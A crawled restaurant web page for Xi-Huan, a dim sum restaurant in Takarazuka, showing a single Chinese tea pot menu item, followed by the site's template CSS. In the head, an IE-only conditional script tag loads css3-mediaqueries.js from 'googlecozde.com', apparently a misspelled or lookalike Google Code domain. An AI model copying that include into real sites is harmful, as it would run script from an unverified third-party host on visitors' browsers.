

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xi-huan.com/menu/393641
body_size: 3349
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="google-site-verification" content="bRlafGYxO9CYsN8aniE0G_JpGTuguoXRNwwNIYlRzp8" />
<title>手作り飲茶と旬菜中華 シーホワン 公式ホームページ - ◇◇◇中国茶ワンポット（1〜2名様用）◇◇◇</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="シーホワン,宝塚南口,飲茶,中華料理,中国料理,広東料理,手作り飲茶と旬菜中華," />
<meta name="description" content="阪急 宝塚南口より徒歩3分 手作り飲茶と旬菜中華 シーホワンの公式ホームページ／「ミシュランガイド兵庫2016特別版」掲載店" />
<meta property="og:title" content="◇◇◇中国茶ワンポット（1〜2名様用）◇◇◇" />
<meta property="og:image" content="https://cdn.goope.jp/3012/130605132101uvas.png" />
<meta property="og:site_name" content="手作り飲茶と旬菜中華 シーホワン 公式ホームページ" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/3012/1107261807235w7p.ico" />
<link rel="alternate" type="application/rss+xml" title="手作り飲茶と旬菜中華 シーホワン 公式ホームページ / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?139669-1553496859";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->	
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
    });
</script> 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-17309443-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
  <body id="menu" class="smartphone">
  <div id="container">
    <div id="wrapper">
      <div id="wrapper_inner">

      <!-- ヘッダー部分ここから // -->
      <div id="header">       

      <div class="shop_title shop_title_smartphone">
        <div class="shop_tel">TEL&nbsp;/&nbsp;0797-77-5626</div>
      </div>

        <div class="site_title">
          <h1 class="site_logo"><a href="https://xi-huan.com"><img src='//cdn.goope.jp/3012/130605132101uvas.png' alt='手作り飲茶と旬菜中華 シーホワン 公式ホームページ' /></a></h1>
          <div class="site_description site_description_smartphone">阪急 宝塚南口より徒歩3分 手作り飲茶と旬菜中華 シーホワンの公式ホームページ／「ミシュランガイド兵庫2016特別版」掲載店</div>
        </div>
      </div>
      <!-- ヘッダー部分ここまで // -->

        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
          <div class="menubtn">MENU ▼</div>         
          <div class="navi_line_top"></div>
          <div id="navi_inner"> 
            <ul>
              
              <li><a href="/"  class="navi_top">トップ</a></li>
              
              <li><a href="/info"  class="navi_info">お知らせ</a></li>
              
              <li><a href="/menu"  class="navi_menu active">メニュー</a><ul class="sub_navi">
<li><a href='/menu/c1285835'>キャンペーン（1）</a></li>
<li><a href='/menu/c29811'>ランチメニュー（13）</a></li>
<li><a href='/menu/c29812'>ディナーコース（5）</a></li>
<li><a href='/menu/c122013'>アラカルト（83）</a></li>
<li><a href='/menu/c42859'>ドリンク（61）</a></li>
<li><a href='/menu/c1028913'>テイクアウトメニュー（1）</a></li>
</ul>
</li>
              
              <li><a href="/calendar"  class="navi_calendar">営業日</a></li>
              
              <li><a href="/about"  class="navi_about">店舗情報</a></li>
              
              <li><a href="/free/reserve"  class="navi_free free_4895">お問合せ</a></li>
              
              <li><a href="/free/chef-introduction"  class="navi_free free_4894">オーナー紹介</a></li>
              
              <li><a href="https://tp.furunavi.jp/Plan/Detail?plId=11445" target="_blank" class="navi_links links_71120">ふるなびトラベル</a></li>
                                            
            </ul>
          </div>
          <div class="navi_line_bottom"></div>
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
      
        <div id="contents">
          <div id="contents_inner">
            <ul class="sub_navi_side">
              
                                   
              
                                   
              
              <ul class="sub_navi">
<li><a href='/menu/c1285835'>キャンペーン（1）</a></li>
<li><a href='/menu/c29811'>ランチメニュー（13）</a></li>
<li><a href='/menu/c29812'>ディナーコース（5）</a></li>
<li><a href='/menu/c122013'>アラカルト（83）</a></li>
<li><a href='/menu/c42859'>ドリンク（61）</a></li>
<li><a href='/menu/c1028913'>テイクアウトメニュー（1）</a></li>
</ul>
                     
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
                                            
            </ul>                
        <!-- メイン部分ここから -->
        <div id="main">
          <div id="main_inner">



<!----------------------------------------------
    
      ページ：トップ
    
---------------------------------------------->

                  

              <!-- topメイン部分ここから // -->
              <div id="top_main" class="clearfix">

              <!-- // welcomeエリアここから -->   
              <div id="welcome_info_area">
                <div class="welcome_area">
                  <h2 class="welcome_area_title">Welcome</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="welcome_area_message welcome_area_message_smartphone">
                    <li></li>
                  </ul>
                </div>                    
                <div class="top_info_area">
                  <h2 class="top_info_title">Information</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="top_info_message top_info_message_smartphone">
                    
                  </ul>
                </div>  
               </div>   
               <!-- // welcomeエリアここまで -->  

                <!-- サイドバー部分ここから // -->
                <div id="sidebar" class="clearfix">
                  <div id="sidebar_inner">
                      
                    <!-- ナビゲーションパーツここから // -->
                    <div class="navi_parts_smartphone">
                      
                    </div>  
                    <!-- // ナビゲーションパーツここまで -->
                       
                    <div class="today_area today_area_smartphone">
                      <div class="today_title">2026.01.27 Tuesday</div>
                        
                    </div> 
    
                    <div class="counter_area counter_area_smartphone">
                      <div class="counter_title">Access</div>
                      <div class="counter_today">
                      Today&nbsp;:&nbsp;<span class="num">435</span>
                      </div>
                      <div class="counter_yesterday">
                      Yesterday&nbsp;:&nbsp;<span class="num">427</span>
                      </div>
                      <div class="counter_total">
                      Total&nbsp;:&nbsp;<span class="num">2751046</span>
                      </div>
                    </div>
                    
                    <div class="qr_area qr_area_smartphone">
                      <div class="qr_title">携帯サイト</div>
                      <div class="qr_img"><img src="//r.goope.jp/qr/xihuan"width="100" height="100" /></div>
                    </div>  


                </div>
              </div>
              <!-- // サイドバー部分ここまで -->   

              </div>
              <!-- // topメイン部分ここまで -->                

          
 
    

    

    
    <!----------------------------------------------

      ページ：メニュー

    ---------------------------------------------->
    
    <h2 class="page_title">メニュー</h2>
    <div class="menu_area">
      
      <div class="menu_list">
      <div class="title_line_3"></div>
      <div class="menu_category">
        <span>ドリンク</span>
      </div>
      <div class="title_line_4"></div>
      
      <div class="menu">
        <div class="menu_body">
          
          <div class="menu_title"><a href="/menu/393641">◇◇◇中国茶ワンポット（1〜2名様用）◇◇◇</a></div>
          <div class="menu_price"> </div>
          <div style="background-color: #ffffff; color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;">
<div style="background-color: #ffffff; color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;">
<div style="background-color: #ffffff; color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;">
<div style="background-color: #ffffff; color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;">
<p><span style="color: #ff0000;"><strong>※表示価格は税込です。</strong></span></p>
</div>
</div>
</div>
</div>        
        </div>
        <br class="clear" />
      </div>
      
      </div>
    
    </div>
    

    


    


    


    
    
    

    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       <!-- フッター部分ここから // -->
        <div id="footer">
          <div id="footer_inner">        

            <!-- // コピーライト部分ここから -->   
            <div id="footer_copyright">    
                  <div id="footer_copyright_inner">                                                    
                    <!--  スマホ用店舗名表示部分 -->
                    <div class="shop_title_footer clearfix">
                    <div class="shop_info_footer">
                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                      <div class="shop_name_footer">手作り飲茶と旬菜中華 シーホワン&nbsp; </div>
                    </div>
                    <div class="shop_tel_footer">0797-77-5626</div>
                    </div>
                    <!--  スマホ用店舗名表示部分ここまで -->         
                  <div>     
                          <div class="copyright copyright_smartphone">&copy;2026 <a href="https://xi-huan.com">手作り飲茶と旬菜中華 シーホワン</a>. All Rights Reserved. 
                          </div>  
                          <div class="powered_base clearfix">
                            <div class="powered powered_smartphone"></div>
                            <div class="shop_rss shop_rss_smartphone">
                              <a href="/feed.rss"><img src="/img/icon/rss2.png" /></a>
                            </div> 
                          </div>
                  </div>              
                </div>
            </div>  
            <!-- // コピーライト部分ここまで -->   
          </div>
        </div>
        <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>
    <!--  containerここまで -->     
    </div>


</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xi-huan.com/style.css?139669-1553496859
body_size: 9037
content:
/* -----------------------------------------

  Goope Style / Business
  2013.09.18
  paperboy&co.

----------------------------------------- */

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */


/* ---------------------------------

 reset CSS

--------------------------------- */

html,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
nav ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:none}
a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}
ins{background-color:#ff9;color:#000;text-decoration:none}
mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}
del{text-decoration:line-through}
abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}
hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}
input,select{vertical-align:middle}
	
	/* --------------------------------------
	
	clear
	
--------------------------------------- */

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

/* --------------------------------------
	HTML再定義
--------------------------------------- */

html { 
  height:100%;
  }

body{
    font:13px  arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    height:100%;
    width:100%;
    margin:0 auto;
    background:#c9c9c9    ;
    background-repeat:;
    background-position:;
    }
 

body #container {
  width: 968px;
  margin: 0 auto;
  height: auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: url(/img/theme_business/shadow.png);
	background-repeat: repeat-y;
	background-position: center center;
  } 

body #wrapper {
  width: 960px;
  margin: 0 auto;
  background: #ffffff;
	} 

div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }		
	
body#top div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }			

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
  }

div#contents {
  margin: 0 auto; 
  padding-bottom: 50px;
  width: 960px;
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0 30px;
  }  

#header {
  border-top: 6px solid #ac0b0b;
  padding: 10px 30px;
  }

div#main {
  float: right;
  }
	
/* --- Main float none area--- */  
body#top div#main, 	
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
  width: 900px;
  float: none;
  }	
/* --- Main float none area--- */    

#main_inner {
  margin: 0;
  }	
   
/* --------------------------------------
	リンク
--------------------------------------- */

a:link {
	color: #ac0b0b;
	text-decoration: none;
	}
	
a:visited {
	color: #ac0b0b;
	text-decoration: none;
	}
  	
a:hover {
	color: #c55454;
  text-decoration: underline;
	}
	
a:active {
	color: #eecece;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */
.shop_title {
    margin:0 0 0 0;
    height:auto;
    text-align:right;
    }


.shop_tel {
    font-size:13px;
    letter-spacing:0.1em;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }

body .site_title {
  color: #ac0b0b;
  text-align: left;
  margin: 0 0 30px 0;
  padding: 0;   
  background-repeat: repeat;
  }        
  
h1.site_logo {
  color: #ac0b0b;
  font-weight: bold;
	font: 45px  futura,Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  padding: 0;	
	}
	
.site_description {
    color:#000000;
    letter-spacing:0.1em;
    font:12px  futura,arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    }
  	

/* --------------------------------------
トップ
---------------------------------------*/

.rslides {
  display: block;
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 auto 30px;
  }	
  
.rslides li {
  width: 900px;
  }	

.rslides img {
  width: 100%;
  }	
  
.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color:   #ffffff;;
  background: rgb(172,11,11);background: rgba(172,11,11,0.6);
  left: 0;
  right: 0;
  bottom: 3px;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 20px; 
  }    

#top_main {
  display: none;
  }

/* -- topのみ --*/
body#top #top_main {
  display: block;
  margin: 0 0 30px 0;
  }

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
  color: #ac0b0b;
	font-size: 27px;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 50px -280px;
	_margin: 0;
	padding: 0 0 0 0;
  }
  
/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 0 50px 0 !important;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0;
	padding: 0 0 40px 0;  
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */
  
.menubtn {
  display: none;
  }  
  
body #navi {
  width: 960px;
  _width: 1000px;/*IE6対策*/
  margin: 0 auto;
  background-repeat :repeat;  
  }   
  
body #navi {
  background: #ac0b0b;		
	}

.navi_line_top {
  height: 2px;
  background: #ac0b0b;
  border-bottom: 1px solid #ffffff;
  } 

.navi_line_bottom {
  height: 2px;
  background: ;
  border-top: 1px solid #ffffff;
  margin-bottom: 40px;
  }

body#top .navi_line_bottom {
  margin-bottom: 30px;
  }  

#navi_inner {
  display: block;
  padding: 0 0 10px 0;
  width: 960px;
  margin: 0 auto;
  overflow: hidden;
	}     
	
#navi_inner ul {
	list-style-type: none;
	padding: 12px 0 0;
	margin: 0;
	line-height: 25px;
  position: relative;
  left: 50%;
  float: left;
	} 		
		
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: -50%;
  float: left;
	}		

#navi_inner ul li a {
	display: block;
	padding: 0 10px 0;
	color: #ffffff;
	font-size: 12px;
	text-decoration: none;
	}
								
#navi_inner ul li a:hover {
  opacity: 0.7;
	}

html>body #navi ul li .active {
  opacity: 0.7;
  }
  
/* スマホ用サブナビを非表示 */
#navi ul.sub_navi {
  display: none !important;
  }
  
/* PC用サブナビ */  
.sub_navi_side {
  float: left;
  font-size: 11px;
  width: 226px;
  margin-top: 91px;
  } 
  
.sub_navi_side ul.sub_navi {
  padding: 0;
  }  

body#top  .sub_navi_side,  
body#free  .sub_navi_side, 	
body#reservation  .sub_navi_side, 	
body#coupon  .sub_navi_side, 	
body#contact  .sub_navi_side, 	   
body#about .sub_navi_side,
body#calendar .sub_navi_side {
  display: none;
  }  
  
ul.sub_navi_side li {
  border-bottom: 1px solid #ffffff;
  padding: 8px 0 9px 0;
  background: #ac0b0b;
  }

ul.sub_navi_side li a {
  margin-bottom: 1px;
  padding: 2px 15px 0 32px;
  display: block;
  color: #ffffff;
  font-weight: bold;
	background-image: url(/img/theme_business/sub_navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: 10px 2px;
  } 

ul.sub_navi_side li a:hover {
  opacity: 0.7;
  text-decoration: none;
  }

ul.sub_navi_side li:last-child {
  border-bottom: none;
  }
	
/* フリーページナビゲーション用 */
.free_area {
	}	
		
/* --------------------------------------
	サイドバー
--------------------------------------- */

#sidebar {
  width: 250px;
  float: left;
  }

#sidebar_inner {
  margin: 0;  
  }
  
/* ナビパーツ */
div#navi_parts {
  font-size: 12px;
  margin: 0 0 30px 0;
  padding: 0;  
  color: #ffffff;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0; 
  text-align: left;
  } 		


/* today */
.today_area {
    margin:0 0 25px 0;
    font-size:12px;
    color:#000000;
    }


.today_title {
  color: #ffffff;
	font-weight: bolder;
	background: #ac0b0b;
	height: 40px;
	line-height: 40px;
	text-align: center;
	}

.today_schedule {
  border-right: 1px solid #ac0b0b;
  border-left: 1px solid #ac0b0b;
  border-bottom: 1px solid #ac0b0b;
	padding: 20px;
	}
	
.today_schedule a {
  color: #ac0b0b;
	}

.today_schedule a:hover {
  color: #c55454;
	}
	
/* カウンター */

.counter_area {
    border:1px solid #ac0b0b;
    margin:0 0 25px 0;
    padding:0 0 20px 0;
    color:#000000;
    }


.counter_title {
	background: #ac0b0b;
  color: #ffffff;	
  height: 40px;
	line-height: 40px;
  font-size: 12px;
	font-weight: bolder;
	margin-bottom: 20px;
	text-align: center;
	}
		
.counter_today {
  margin: 0 20px 7px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  margin: 0 20px 7px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  margin: 0 20px 0;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    border:1px solid #ac0b0b;
    margin:0 0 25px 0;
    color:#000000;
    padding:00 0 20px 0;
    }



.qr_title {
	background: #ac0b0b;
  color: #ffffff;	
  height: 40px;
	line-height: 40px;
  font-size: 12px;
	font-weight: bolder;
	margin-bottom: 20px;
	text-align: center;
	}

.qr_img {
  text-align: center;

	}

/* ネットショップ誘導 */

.netshop_area {

    margin:25px 0 0 0;
    }

/* --------------------------------------
	フッター
--------------------------------------- */

body #footer {
  clear: both;
  background: #ac0b0b;
  margin: 0 auto;
  width: 960px;
  color: #ffffff;
  height: 42px;
	} 
	
div#footer_copyright {
  width: 100%;
  }	

div#footer_copyright_inner {
  width: 960px;
  margin: 0  auto;
  }	

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 30px;
    float:left;
    font-size:12px;
    }


.powered_base {
  margin: 10px 30px;
  float: right;
  font-size: 12px;
  }

.powered {
    float:left;
    display:none;
    }


.shop_rss {
    margin:2px 0 0 10px;
    float:left;
    }


.shop_rss_area {
  float: left;
  margin: 2px 0 0 10px;
  }
    
.powered a:link,
.copyright a:link {
  color: #ffffff;
	}
	
.powered a:visited,
.copyright a:visited {
  color: #ffffff;
	}
	
.powered a:hover,
.copyright a:hover {
  color: #eecece;
  }
  
.powered a:active,
.copyright a:active {
  color: #eecece;
	}

/* --------------------------------------
	トップ
--------------------------------------- */ 

#welcome_info_area {
  float: right;
  width: 620px;  
  }

.welcome_area {
  margin: 0 0 40px 0;
	padding: 0 0 0 0;
	} 
  
.welcome_area_title {
  color: #ac0b0b;
  font-size: 23px;
  font-weight: normal;
  margin: 0 0 2px 0;
  border-left: 6px solid 	#ac0b0b;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  }
		
.welcome_area_message {
  list-style-type: none;
	}

.title_line_1 {
  height: 4px;
  background: #ac0b0b;
	margin: 0 0 2px 0;
	}

.title_line_2 {
  border-bottom: 1px solid #ac0b0b;    
	margin: 0 0 20px 0;
	}

.title_line_3 {
  height: 3px;
  background: #ac0b0b;
	}

.title_line_4 {
  height: 3px;
  background: #ac0b0b;
	margin: 0 0 20px 0;
	}
	
.top_info_area {
  list-style-type: none;
	}
	
.top_info_title {
  color: #ac0b0b;
	font-size: 23px;
	font-weight: normal;
	margin: 0 0 2px 0;
  border-left: 6px solid 	#ac0b0b;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  }
	
.top_info_message {
  list-style-type: none;
	}	

.top_info_message li {
  margin: 0 0 5px 0;
	}	
	
.top_info_message li a {
	margin: 0 0 10px 0;	
	}
		
.top_info_date {
	margin-right: 10px;
	}		
		
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 620px;
	margin: 0 0 32px 0;
  }

.info {
  width: 620px;
  padding:0 1px;  
	margin: 0 0 25px 0;
	}
	
.info_photo {
  padding: 0 1px;
  margin: 0 0 15px 0;
  }	
	
.info_photo img {
  }	

.info_date {
  font-size: 12px;
  padding: 0 0 4px 1px;
  color: #ac0b0b;
  font-weight: bold;	
	}
	
.info_title {
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
	}
	
.info_body {
	color: #000000;
	padding: 0 1px 0 1px;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	width: 100%;
	}

.calendar_header {
	margin: 0 0 50px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 100px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 20px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}

.schedule_date {
	font-weight: bolder;
	font-size: 17px;
	color: #000000;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
  border-bottom: 1px dotted #a3a3a3; 
	}
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #ac0b0b;
	color: #ffffff;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
  width: 620px;
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 0 0 8px 0;
	}
    		
.schedule_detail_date {
  font-size: 12px;
	color: #000000;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #ac0b0b;
	color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #000000;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:620px;
	margin: 0 0 40px 0;
	}

.menu_list {
	margin: 0 0 50px 0;
	}

.menu_category {
  color: #ac0b0b;
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
	}

.menu_title {
	font-size: 17px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	margin: 10px 0 10px 0;
	}
	
.menu {
	margin: 0 0 15px 0;
	}	

.menu_price {
  color:	#000000;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #000000;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 20px 0 0;
	padding:0 1px;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  color: #ac0b0b;
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
  }

.photo_area {
  width: 620px;
  margin: 0 0 32px 0;
  }

.album {
  margin: 0 0 30px -15px;
  padding: 0 0 0 0;
  }
	
.album:last-child {
  padding: 0 0 15px 0;
  }	
			
.photo_thumb {
  float: left;
  margin: 0 0 15px 15px;
  }

.photo {
  width: 100%;
  margin: 0 5px 25px 0;
  }

.photo_image {
  margin: 0 0 10px 0;
  padding: 0 1px;
  }
	
.photo_date {
  color: #6a6a6a;
  text-align: left;
  margin-bottom: 4px;
  padding: 0 1px 0 1px;
  }

.photo_title {
  font-size: 15px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  padding: 0 1px;
  }

.photo_body {
  color: #6a6a6a;  
  line-height: 20px;
  padding: 0 1px 25px 1px;
  border-bottom: 1px dotted #ac0b0b;
  }
	
/* --------------------------------------
	クーポン
--------------------------------------- */

.coupon_area {
  margin-bottom: 40px;
  }	
	
.coupon {
	padding: 0;
	margin-bottom: 20px;
	}
			
.coupon_image img {
  float: left;
  margin: 0 25px 25px 0;
  }

.coupon_qr {
	width: 110px;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 17px;
	}
	
.coupon_body {
  float: left;
  }	

.coupon_body ul {
  color: #000000;  
  font-weight: bolder;
	margin-bottom: 10px;  
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  }

.map {
	width: 100%;
	height: 100%;
	margin: 0 0 25px 0;
	padding: 0;
	background: #ffffff;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	float: right;
	width: 100%;
	border-top: 1px solid #a3a3a3;
	background-image: url(/img/theme_business/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 15px 15px;
	border-bottom: 1px solid #a3a3a3;
	border-left: 1px solid #a3a3a3;
	}
				
.table_detail td {
  width: 350px;
  color: #000000;
	padding: 15px 15px;
	border-bottom: 1px solid #a3a3a3;
	border-left: 1px solid #a3a3a3;
	border-right: 1px solid #a3a3a3;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}

.contact_wrapper {
  float: right;
  }	

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
	}
	
.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: right;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 520px;
 }
		
.contact_small {
	width: 100px;
	}
	
